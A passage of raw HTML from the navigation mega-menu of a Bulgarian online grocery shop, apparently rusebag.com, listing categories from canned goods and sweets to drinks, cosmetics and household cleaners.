class="mega-menu"><div><div
class="mega-menu-item xs-100 sm-100 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/index.php?route=product/category&amp;path=71_233">Консерви</a></h3><div>
<a
href="https://rusebag.com/index.php?route=product/category&amp;path=71_233"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/can-peas-12970684-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/can-peas-12970684-250x250.jpg" alt="Консерви"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-100 sm-100 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/index.php?route=product/category&amp;path=71_285">Туршия</a></h3><div>
<a
href="https://rusebag.com/index.php?route=product/category&amp;path=71_285"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/turkish%20categ./carska-turshiya%20-%20Copy-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/turkish%20categ./carska-turshiya%20-%20Copy-250x250.jpg" alt="Туршия"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-100 sm-100 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/zehtin-olio-i-otset">Зехтин, Олио и Оцет</a></h3><div>
<a
href="https://rusebag.com/zehtin-olio-i-otset"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/olive-oil-and-vinegar-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/olive-oil-and-vinegar-250x250.jpg" alt="Зехтин, Олио и Оцет"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-100 sm-100 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/zahar-i-sol">Захар и сол</a></h3><div>
<a
href="https://rusebag.com/zahar-i-sol"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/salt-shaker-landing-page-image-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/salt-shaker-landing-page-image-250x250.jpg" alt="Захар и сол"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-100 sm-100 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/podpravki">Подправки</a></h3><div>
<a
href="https://rusebag.com/podpravki"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/unnamed%20(2)-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/unnamed%20(2)-250x250.jpg" alt="Подправки"/></a><ul><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/osnovni-podpravki">Основни подправки</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/podpravki-smesi">Подправки смеси</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/desertni-podpravki">Десертни подправки</a></li></ul></div></div></div><div
class="mega-menu-item xs-100 sm-100 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/variva">Варива</a></h3><div>
<a
href="https://rusebag.com/variva"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/SJM-L-TASTEOFF-COL-0628-01-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/SJM-L-TASTEOFF-COL-0628-01-250x250.jpg" alt="Варива"/></a><ul><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/oriz">Ориз</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/bob">Боб</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/leshta">Леща</a></li></ul></div></div></div><div
class="mega-menu-item xs-100 sm-100 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/lyutenitsa">Лютеница</a></h3><div>
<a
href="https://rusebag.com/lyutenitsa"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/big_e589781ce0d086c4bd8e3ae641a3b8ea-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/big_e589781ce0d086c4bd8e3ae641a3b8ea-250x250.jpg" alt="Лютеница"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-100 sm-100 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/makaroneni-izdeliya">Макаронени изделия</a></h3><div>
<a
href="https://rusebag.com/makaroneni-izdeliya"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/download%20(3)-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/download%20(3)-250x250.jpg" alt="Макаронени изделия"/></a><ul><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/makaroni-i-pasta">Макарони и паста</a></li></ul></div></div></div><div
class="mega-menu-item xs-100 sm-100 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/prahoobrazni-smesi">Бульони и фиксове</a></h3><div>
<a
href="https://rusebag.com/prahoobrazni-smesi"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/How-to-make-Chicken-Broth_IG-1-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/How-to-make-Chicken-Broth_IG-1-250x250.jpg" alt="Бульони и фиксове"/></a><ul><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/maggi "> Maggi </a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/supi">Супи</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/fiksove">Фиксове</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/bulyoni">Бульони</a></li></ul></div></div></div><div
class="mega-menu-item xs-100 sm-100 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/sosove">Сосове</a></h3><div>
<a
href="https://rusebag.com/sosove"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/Make-Your-Own-Ketchup-Mustard-Mayo-A235896606-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/Make-Your-Own-Ketchup-Mustard-Mayo-A235896606-250x250.jpg" alt="Сосове"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-100 sm-100 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/snaksove-i-chipsove">Ядки, чипс, солети</a></h3><div>
<a
href="https://rusebag.com/snaksove-i-chipsove"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/intro-1575313983-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/intro-1575313983-250x250.jpg" alt="Ядки, чипс, солети"/></a><ul><li
data-image="https://rusebag.com/image/cache/data/categories/kroko-krekeri-susam-i-mak-150-gr-250x250.jpg"><a
href="https://rusebag.com/index.php?route=product/category&amp;path=71_136_261">Крекери</a></li><li
data-image="https://rusebag.com/image/cache/data/categories/vujcho-vano-pukanki-karamel-100-gr-250x250.jpg"><a
href="https://rusebag.com/index.php?route=product/category&amp;path=71_136_262">Пуканки</a></li><li
data-image="https://rusebag.com/image/cache/data/categories/200-250x250.jpg"><a
href="https://rusebag.com/index.php?route=product/category&amp;path=71_136_258">Снакс</a></li><li
data-image="https://rusebag.com/image/cache/data/categories/800-250x250.jpg"><a
href="https://rusebag.com/index.php?route=product/category&amp;path=71_136_260">Солети</a></li><li
data-image="https://rusebag.com/image/cache/data/categories/800-800%20(1)-250x250.jpg"><a
href="https://rusebag.com/index.php?route=product/category&amp;path=71_136_259">Чипс</a></li><li
data-image="https://rusebag.com/image/cache/data/categories/-с-тиквени-семки-Отървете-се-от-запека-и-холестерола-250x250.jpg"><a
href="https://rusebag.com/index.php?route=product/category&amp;path=71_136_263">Ядки</a></li></ul></div></div></div></div>
<span
class="clearfix"> </span></div>
<span
class="clearfix"> </span>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-7" class="mega-menu-categories float-left">
<a
href="https://rusebag.com/zaharni-izdeliya" ><span
class="main-menu-text">Захарни изделия</span></a><div
class="mega-menu"><div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/vafli">Вафли</a></h3><div>
<a
href="https://rusebag.com/vafli"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/download%20(4)-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/download%20(4)-250x250.jpg" alt="Вафли"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/index.php?route=product/category&amp;path=72_211">Козунак</a></h3><div>
<a
href="https://rusebag.com/index.php?route=product/category&amp;path=72_211"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/unnamed%20(3)-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/unnamed%20(3)-250x250.jpg" alt="Козунак"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/index.php?route=product/category&amp;path=72_195">Кроасани</a></h3><div>
<a
href="https://rusebag.com/index.php?route=product/category&amp;path=72_195"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/kroasan-smaki-shokolad-55-gr-35--250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/kroasan-smaki-shokolad-55-gr-35--250x250.jpg" alt="Кроасани"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/pismanie">Пишмание</a></h3><div>
<a
href="https://rusebag.com/pismanie"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/floss-halva-pismaniye-768x768-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/floss-halva-pismaniye-768x768-250x250.jpg" alt="Пишмание"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/halva">Халва</a></h3><div>
<a
href="https://rusebag.com/halva"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/halva-with-pistachios-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/halva-with-pistachios-250x250.jpg" alt="Халва"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/davki">Дъвки</a></h3><div>
<a
href="https://rusebag.com/davki"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/orbit-11620-64_1000-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/orbit-11620-64_1000-250x250.jpg" alt="Дъвки"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/barove-i-deserti">Барове и десерти</a></h3><div>
<a
href="https://rusebag.com/barove-i-deserti"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/640x640-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/640x640-250x250.jpg" alt="Барове и десерти"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/shokoladi">Шоколади</a></h3><div>
<a
href="https://rusebag.com/shokoladi"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/milk-chocolate-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/milk-chocolate-250x250.jpg" alt="Шоколади"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/bonboni-drazheta-i-zhelirani-bonboni">Бонбони дражета и желирани бонбони</a></h3><div>
<a
href="https://rusebag.com/bonboni-drazheta-i-zhelirani-bonboni"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/gummybears-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/gummybears-250x250.jpg" alt="Бонбони дражета и желирани бонбони"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/bonbonieri">Бонбониери</a></h3><div>
<a
href="https://rusebag.com/bonbonieri"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/toffifee-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/toffifee-250x250.jpg" alt="Бонбониери"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/biskviti">Бисквити</a></h3><div>
<a
href="https://rusebag.com/biskviti"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/res_8c00552ac24f079d88eaba91c7286f7b_full-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/res_8c00552ac24f079d88eaba91c7286f7b_full-250x250.jpg" alt="Бисквити"/></a><ul></ul></div></div></div></div>
<span
class="clearfix"> </span></div>
<span
class="clearfix"> </span>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-8" class="mega-menu-categories float-left">
<a
href="https://rusebag.com/napitki" ><span
class="main-menu-text">Напитки</span></a><div
class="mega-menu"><div><div
class="mega-menu-item xs-100 sm-100 md-33 lg-33 xl-33 menu-image-right "><div><h3><a
href="https://rusebag.com/index.php?route=product/category&amp;path=73_219">Минерални Води</a></h3><div>
<a
href="https://rusebag.com/index.php?route=product/category&amp;path=73_219"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/water-pinkomelet-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/water-pinkomelet-250x250.jpg" alt="Минерални Води"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-100 sm-100 md-33 lg-33 xl-33 menu-image-right "><div><h3><a
href="https://rusebag.com/topli-napitki">Топли напитки</a></h3><div>
<a
href="https://rusebag.com/topli-napitki"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/download%20(5)-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/download%20(5)-250x250.jpg" alt="Топли напитки"/></a><ul><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/kafe">Кафе</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/napitki-s-kafe">Напитки с кафе</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/chaj">Чай</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/topli-raztvorimi">Топли разтворими</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/suho-mlyako-i-smetana">Сухо мляко и сметана</a></li></ul></div></div></div><div
class="mega-menu-item xs-100 sm-100 md-33 lg-33 xl-33 menu-image-right "><div><h3><a
href="https://rusebag.com/bezalkoholni-napitki">Безалкохолни напитки</a></h3><div>
<a
href="https://rusebag.com/bezalkoholni-napitki"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/_fuzzy-navel-cocktail-759298-hero-5bc4e64c46e0fb0026baa588-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/_fuzzy-navel-cocktail-759298-hero-5bc4e64c46e0fb0026baa588-250x250.jpg" alt="Безалкохолни напитки"/></a><ul><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/voda">Вода</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/naturalni-sokove">Натурални сокове</a></li></ul></div></div></div><div
class="mega-menu-item xs-100 sm-100 md-33 lg-33 xl-33 menu-image-right "><div><h3><a
href="https://rusebag.com/alkoholni-napitki">Алкохолни напитки</a></h3><div>
<a
href="https://rusebag.com/alkoholni-napitki"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/Wine-Beer-2-1-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/Wine-Beer-2-1-250x250.jpg" alt="Алкохолни напитки"/></a><ul><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/Biri">Бири</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/index.php?route=product/category&amp;path=73_173_290">Вина</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/index.php?route=product/category&amp;path=73_173_288">Водка</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/index.php?route=product/category&amp;path=73_173_289">Ракия</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/index.php?route=product/category&amp;path=73_173_287">Уиски</a></li></ul></div></div></div></div>
<span
class="clearfix"> </span></div>
<span
class="clearfix"> </span>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-9" class="mega-menu-categories float-left">
<a
href="https://rusebag.com/kozmetika" ><span
class="main-menu-text">Козметика</span></a><div
class="mega-menu"><div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/index.php?route=product/category&amp;path=76_235">БЕБЕ</a></h3><div>
<a
href="https://rusebag.com/index.php?route=product/category&amp;path=76_235"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/GettyImages-551150261-800x1176-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/GettyImages-551150261-800x1176-250x250.jpg" alt="БЕБЕ"/></a><ul><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/index.php?route=product/category&amp;path=76_235_236">Мокри кърпи</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/panpersi">Памперси</a></li></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/index.php?route=product/category&amp;path=76_234">Грижа за косата</a></h3><div>
<a
href="https://rusebag.com/index.php?route=product/category&amp;path=76_234"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/spencer-davis-9RBu0WPfN7w-unsplash%20(1)-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/spencer-davis-9RBu0WPfN7w-unsplash%20(1)-250x250.jpg" alt="Грижа за косата"/></a><ul><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/boq za kosa">Боя за коса</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/shampoani">Шампоани</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/balsami">Балсами и маски</a></li></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/index.php?route=product/category&amp;path=76_286">Дезодоранти - мъжки и дамкси </a></h3><div>
<a
href="https://rusebag.com/index.php?route=product/category&amp;path=76_286"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/turkish%20categ./17375%20-%20Copy-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/turkish%20categ./17375%20-%20Copy-250x250.jpg" alt="Дезодоранти - мъжки и дамкси "/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/pqna za brasnene">За бръснене</a></h3><div>
<a
href="https://rusebag.com/pqna za brasnene"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/supply-B8Ee_6rjxeA-unsplash%20(1)-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/supply-B8Ee_6rjxeA-unsplash%20(1)-250x250.jpg" alt="За бръснене"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/index.php?route=product/category&amp;path=76_237">Лична хигиена</a></h3><div>
<a
href="https://rusebag.com/index.php?route=product/category&amp;path=76_237"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/toothpaste-feature2-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/toothpaste-feature2-250x250.jpg" alt="Лична хигиена"/></a><ul><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/index.php?route=product/category&amp;path=76_237_220">За жената </a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/pasti-za-zybi">Паста за зъби</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/dush-gelove">Душ гелове</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/kozmetika-sapuni">Сапуни</a></li></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/index.php?route=product/category&amp;path=76_291">Парфюми</a></h3><div>
<a
href="https://rusebag.com/index.php?route=product/category&amp;path=76_291"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/no_image-250x250.png" data-default-src="https://rusebag.com/image/cache/no_image-250x250.png" alt="Парфюми"/></a><ul></ul></div></div></div></div>
<span
class="clearfix"> </span></div>
<span
class="clearfix"> </span>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-10" class="mega-menu-categories float-left">
<a
href="https://rusebag.com/za-doma" ><span
class="main-menu-text">За дома</span></a><div
class="mega-menu"><div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/index.php?route=product/category&amp;path=75_240">Всичко за кухнята</a></h3><div>
<a
href="https://rusebag.com/index.php?route=product/category&amp;path=75_240"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/data/categories/429048911_6154385693001_6154388251001-vs-250x250.jpg" data-default-src="https://rusebag.com/image/cache/data/categories/429048911_6154385693001_6154388251001-vs-250x250.jpg" alt="Всичко за кухнята"/></a><ul><li
data-image="https://rusebag.com/image/cache/catalog/Дебора/59b945ed1900003a005638ad-720x400-250x250.jpeg"><a
href="https://rusebag.com/aluminievo folio">Алуминиево фолио</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/domasni potrebnosti">Съдове за хранене</a></li></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/index.php?route=product/category&amp;path=75_239">Перилни препарати</a></h3><div>
<a
href="https://rusebag.com/index.php?route=product/category&amp;path=75_239"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/data/categories/medix-stkla-plnitel-lyulyak-500ml%20(1)-250x250.jpg" data-default-src="https://rusebag.com/image/cache/data/categories/medix-stkla-plnitel-lyulyak-500ml%20(1)-250x250.jpg" alt="Перилни препарати"/></a><ul><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/preparatizapetna">Белина и препарати за петна</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/prahove">Прах за пране</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/index.php?route=product/category&amp;path=75_239_214">Течни перилни препарати</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/Omekotitel">Омекотители</a></li></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/index.php?route=product/category&amp;path=75_238">Почистващи препарати</a></h3><div>
<a
href="https://rusebag.com/index.php?route=product/category&amp;path=75_238"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/data/categories/medix-stkla-plnitel-lyulyak-500ml-250x250.jpg" data-default-src="https://rusebag.com/image/cache/data/categories/medix-stkla-plnitel-lyulyak-500ml-250x250.jpg" alt="Почистващи препарати"/></a><ul><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/index.php?route=product/category&amp;path=75_238_226">Почистване на под</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/index.php?route=product/category&amp;path=75_238_224">Препарат за прозорци и стъкла</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/KuhnqiBanq">Препарати за кухня и баня</a></li></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/index.php?route=product/category&amp;path=75_241">Хартия и мокри кърпи</a></h3><div>
<a
href="https://rusebag.com/index.php?route=product/category&amp;path=75_241"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/data/categories/xartika-300x300-1-250x250.jpg" data-default-src="https://rusebag.com/image/cache/data/categories/xartika-300x300-1-250x250.jpg" alt="Хартия и мокри кърпи"/></a><ul><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/index.php?route=product/category&amp;path=75_241_201">Домакинска хартия</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/mokri karpi">Мокри кърпи</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/salfetki">Салфетки</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/toalenta hartia">Тоалетна хартия</a></li></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/preparati-za-sadove">Препарати за съдове</a></h3><div>
<a
href="https://rusebag.com/preparati-za-sadove"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/data/categories/dish-cleaning-4-250x250.jpg" data-default-src="https://rusebag.com/image/cache/data/categories/dish-cleaning-4-250x250.jpg" alt="Препарати за съдове"/></a><ul></ul></div></div></div></div>
<span
class="clearfix"> </span></div>
<span
class="clearfix"> </span>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-11" class="mega-menu-categories float-left">
<a
href="https://rusebag.com/turskistoki" ><span
class="main-menu-text">Турски стоки</span></a><div
class="mega-menu"><div><div
